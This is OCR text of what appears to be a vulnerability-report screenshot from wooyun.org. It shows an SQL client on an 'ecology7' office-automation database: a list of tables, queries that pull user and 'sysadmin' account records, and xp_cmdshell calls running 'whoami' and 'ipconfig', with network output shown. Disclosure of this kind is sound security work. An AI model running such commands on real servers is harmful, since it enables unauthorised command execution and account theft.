 ecology7
dbo
表
AlbumPhotoReview
AlbumPhotos
AlbumSubcompany
Base_FreeField
bgyp
bgyp2
bill_Approve
bill_ApproveCustomer
Bill_ApproveProj
Bill_BoHaiEvection
Bill_BoHaiLeave
Bill_BoHaiOut
bill_CptAdjustDetail
bill_CptAdjustMain
bill_CptApplyDetail
bill_CptApplyMain
bill_CptFetchDetail
bill_CptFetchMain
bill_cptlend
bill_cptloss
bill_CptRequireDetail
bill_CptRequireMain
Bill_crmcontract
bill_Discard
bill_Discard_Detail
bill_Discuss
Bill_DocPrintApply
Bill_ExpenseDetail
bill_FnaBudget
Bill_FnaBudgetChgApply
Bill_FnaBudgetChgApplyDetail
Bill_FnaLoanApply
Bill_FnaLoanApplyDetail
Bill_FnaPayApply
Bill_FnaPayApplyDetail
Bill_FnaWipeApply
Bill_FnaWipeApplyDetail
bill_HireResource
Bill_HolidayApply
bill_HotelBookDetail
Bill_HrmAwardInfo
Bill_HrmDismiss
bill_HrmFinance
Bill_HrmHire
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * from HrmResource where loginid = 'lze'
2
3 select * from hrmresourcemanager where loginid = 'sysadmin'
4
5
6 Exec master.dbo.xp_cmdshell 'whoami'
7 Exec master.dbo.xp_cmdshell 'ipconfig'
8
信息 结果1
output
(Null)
Windows IP 配置
(Null)
(Null)
以太网适配器 本地连接 4:
(Null)
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9cd1:375c:4499
自动配置 IPv4 地址 . . . . . . . : 169.254.233.0
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
(Null)
以太网适配器 本地连接 3:
(Null)
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3d7f:26cb:9eee
IPv4 地址 . . . . . . . . . . . . : 10.199.205.13
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.199.205.1
(Null)
以太网适配器 本地连接 2:
(Null)
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org